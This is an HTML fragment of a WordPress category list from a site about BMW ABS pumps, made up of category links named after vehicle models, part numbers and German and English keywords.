	<li class="cat-item cat-item-2395"><a href="https://bmwabspump.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bmwabspump.com/category/demir/" >demir</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bmwabspump.com/category/demonta/" >demonta</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bmwabspump.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bmwabspump.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://bmwabspump.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://bmwabspump.com/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bmwabspump.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bmwabspump.com/category/dieselpumpe/" >dieselpumpe</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bmwabspump.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bmwabspump.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://bmwabspump.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bmwabspump.com/category/disassembling/" >disassembling</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bmwabspump.com/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwabspump.com/category/distronic/" >distronic</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwabspump.com/category/dk903169/" >dk903169</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://bmwabspump.com/category/dk90718/" >dk90718</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://bmwabspump.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://bmwabspump.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://bmwabspump.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwabspump.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bmwabspump.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bmwabspump.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwabspump.com/category/druckluft/" >druckluft</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bmwabspump.com/category/druckmodulator/" >druckmodulator</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bmwabspump.com/category/druckschalter/" >druckschalter</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwabspump.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bmwabspump.com/category/dxc9/" >dxc9</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://bmwabspump.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://bmwabspump.com/category/e38e39/" >e38e39</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bmwabspump.com/category/e60e61e63e64/" >e60e61e63e64</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwabspump.com/category/e65-e66/" >e65-e66</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwabspump.com/category/e6566/" >e6566</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://bmwabspump.com/category/e91abs/" >e91abs</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bmwabspump.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bmwabspump.com/category/eb902/" >eb902</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://bmwabspump.com/category/ecbm/" >ecbm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwabspump.com/category/einspritzduse/" >einspritzdüse</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://bmwabspump.com/category/einspritzpumpe/" >einspritzpumpe</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://bmwabspump.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://bmwabspump.com/category/elektrische/" >elektrische</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://bmwabspump.com/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bmwabspump.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bmwabspump.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://bmwabspump.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://bmwabspump.com/category/ersten/" >ersten</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://bmwabspump.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwabspump.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bmwabspump.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bmwabspump.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bmwabspump.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://bmwabspump.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bmwabspump.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwabspump.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bmwabspump.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://bmwabspump.com/category/f700gs/" >f700gs</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://bmwabspump.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://bmwabspump.com/category/f800/" >f800</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwabspump.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://bmwabspump.com/category/f800gt/" >f800gt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwabspump.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://bmwabspump.com/category/f800s/" >f800s</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bmwabspump.com/category/f800st/" >f800st</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://bmwabspump.com/category/f850/" >f850</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://bmwabspump.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwabspump.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwabspump.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bmwabspump.com/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bmwabspump.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bmwabspump.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwabspump.com/category/federung/" >federung</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bmwabspump.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bmwabspump.com/category/fehler/" >fehler</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://bmwabspump.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bmwabspump.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://bmwabspump.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bmwabspump.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://bmwabspump.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bmwabspump.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bmwabspump.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://bmwabspump.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwabspump.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bmwabspump.com/category/foxwell/" >foxwell</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bmwabspump.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://bmwabspump.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwabspump.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwabspump.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://bmwabspump.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://bmwabspump.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://bmwabspump.com/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://bmwabspump.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bmwabspump.com/category/g650/" >g650</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://bmwabspump.com/category/g650gs/" >g650gs</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bmwabspump.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://bmwabspump.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://bmwabspump.com/category/generaluberholte/" >generalüberholte</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://bmwabspump.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwabspump.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://bmwabspump.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://bmwabspump.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://bmwabspump.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bmwabspump.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bmwabspump.com/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://bmwabspump.com/category/handbremsarmatur/" >handbremsarmatur</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwabspump.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://bmwabspump.com/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://bmwabspump.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bmwabspump.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://bmwabspump.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://bmwabspump.com/category/hochdruckdieselpumpe/" >hochdruckdieselpumpe</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bmwabspump.com/category/hochdruckpume/" >hochdruckpume</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://bmwabspump.com/category/hochdruckpumpe/" >hochdruckpumpe</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bmwabspump.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bmwabspump.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://bmwabspump.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://bmwabspump.com/category/hydraulik/" >hydraulik</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwabspump.com/category/hydraulikblock/" >hydraulikblock</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwabspump.com/category/hydraulikpumpe/" >hydraulikpumpe</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bmwabspump.com/category/hydraulipumpe/" >hydraulipumpe</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bmwabspump.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://bmwabspump.com/category/hydroaggregat/" >hydroaggregat</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bmwabspump.com/category/hydroaggregat-druckmodulator-abs/" >hydroaggregat-druckmodulator-abs</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bmwabspump.com/category/hydroaggregatt/" >hydroaggregatt</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bmwabspump.com/category/imot/" >imot</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bmwabspump.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://bmwabspump.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bmwabspump.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://bmwabspump.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://bmwabspump.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bmwabspump.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://bmwabspump.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bmwabspump.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bmwabspump.com/category/jungiam/" >jungiam</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwabspump.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://bmwabspump.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://bmwabspump.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bmwabspump.com/category/k1100/" >k1100</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bmwabspump.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bmwabspump.com/category/k1100rs/" >k1100rs</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bmwabspump.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://bmwabspump.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bmwabspump.com/category/k1200lt/" >k1200lt</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://bmwabspump.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://bmwabspump.com/category/k1200rs/" >k1200rs</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://bmwabspump.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bmwabspump.com/category/k12s/" >k12s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bmwabspump.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwabspump.com/category/k1300gt/" >k1300gt</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bmwabspump.com/category/k1300r/" >k1300r</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://bmwabspump.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://bmwabspump.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bmwabspump.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://bmwabspump.com/category/k259/" >k259</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://bmwabspump.com/category/k2lt/" >k2lt</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://bmwabspump.com/category/kabs/" >kabs</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bmwabspump.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bmwabspump.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://bmwabspump.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bmwabspump.com/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://bmwabspump.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://bmwabspump.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://bmwabspump.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://bmwabspump.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bmwabspump.com/category/lenkerarmatur/" >lenkerarmatur</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://bmwabspump.com/category/lenkerschalter/" >lenkerschalter</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://bmwabspump.com/category/lenkrad/" >lenkrad</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://bmwabspump.com/category/letzte/" >letzte</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwabspump.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bmwabspump.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://bmwabspump.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwabspump.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://bmwabspump.com/category/lora/" >lora</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://bmwabspump.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwabspump.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://bmwabspump.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bmwabspump.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwabspump.com/category/m50d/" >m50d</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bmwabspump.com/category/m550i/" >m550i</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwabspump.com/category/m57n2/" >m57n2</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bmwabspump.com/category/machen/" >machen</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://bmwabspump.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bmwabspump.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://bmwabspump.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwabspump.com/category/megamoto/" >megamoto</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bmwabspump.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bmwabspump.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://bmwabspump.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bmwabspump.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bmwabspump.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bmwabspump.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://bmwabspump.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://bmwabspump.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwabspump.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bmwabspump.com/category/mk100/" >mk100</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwabspump.com/category/mk48/" >mk48</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bmwabspump.com/category/mk60/" >mk60</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://bmwabspump.com/category/mk601/" >mk601</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bmwabspump.com/category/mk60e/" >mk60e</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://bmwabspump.com/category/mk61/" >mk61</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bmwabspump.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bmwabspump.com/category/modual/" >modual</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bmwabspump.com/category/modul/" >modul</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwabspump.com/category/modulator/" >modulator</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bmwabspump.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://bmwabspump.com/category/monate/" >monate</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://bmwabspump.com/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://bmwabspump.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bmwabspump.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwabspump.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bmwabspump.com/category/motoscan/" >motoscan</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bmwabspump.com/category/n57d30a/" >n57d30a</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://bmwabspump.com/category/naprawa/" >naprawa</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://bmwabspump.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://bmwabspump.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bmwabspump.com/category/neglect/" >neglect</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://bmwabspump.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://bmwabspump.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://bmwabspump.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://bmwabspump.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwabspump.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bmwabspump.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwabspump.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bmwabspump.com/category/nmax/" >nmax</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bmwabspump.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://bmwabspump.com/category/ns603368/" >ns603368</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bmwabspump.com/category/olpumpe/" >ölpumpe</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bmwabspump.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bmwabspump.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwabspump.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://bmwabspump.com/category/p01276/" >p01276</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://bmwabspump.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://bmwabspump.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bmwabspump.com/category/pcbs/" >pcbs</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bmwabspump.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://bmwabspump.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bmwabspump.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bmwabspump.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwabspump.com/category/pomp/" >pomp</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwabspump.com/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwabspump.com/category/poprawi/" >poprawi</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwabspump.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://bmwabspump.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://bmwabspump.com/category/pre-lci/" >pre-lci</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://bmwabspump.com/category/preload/" >preload</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://bmwabspump.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bmwabspump.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bmwabspump.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://bmwabspump.com/category/probleme/" >probleme</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://bmwabspump.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://bmwabspump.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bmwabspump.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bmwabspump.com/category/pump6754512/" >pump6754512</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://bmwabspump.com/category/pumpcontrol/" >pumpcontrol</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bmwabspump.com/category/pumpe/" >pumpe</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://bmwabspump.com/category/pumpmodulator/" >pumpmodulator</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bmwabspump.com/category/pumpmodulatorcontrol/" >pumpmodulatorcontrol</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bmwabspump.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://bmwabspump.com/category/quoted/" >quoted</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://bmwabspump.com/category/r-1150rt/" >r-1150rt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwabspump.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bmwabspump.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwabspump.com/category/r1100r/" >r1100r</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwabspump.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bmwabspump.com/category/r1100rt/" >r1100rt</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwabspump.com/category/r1100s/" >r1100s</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://bmwabspump.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bmwabspump.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwabspump.com/category/r1150gsa/" >r1150gsa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwabspump.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwabspump.com/category/r1150rs/" >r1150rs</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwabspump.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bmwabspump.com/category/r11rt/" >r11rt</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bmwabspump.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://bmwabspump.com/category/r1200c/" >r1200c</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://bmwabspump.com/category/r1200cl/" >r1200cl</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bmwabspump.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwabspump.com/category/r1200r/" >r1200r</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://bmwabspump.com/category/r1200rs/" >r1200rs</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bmwabspump.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://bmwabspump.com/category/r1200rtp/" >r1200rtp</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwabspump.com/category/r1200st/" >r1200st</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://bmwabspump.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwabspump.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bmwabspump.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bmwabspump.com/category/r1st/" >r1st</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://bmwabspump.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://bmwabspump.com/category/r850r/" >r850r</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bmwabspump.com/category/r850rt/" >r850rt</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://bmwabspump.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://bmwabspump.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwabspump.com/category/real/" >real</a>
</li>
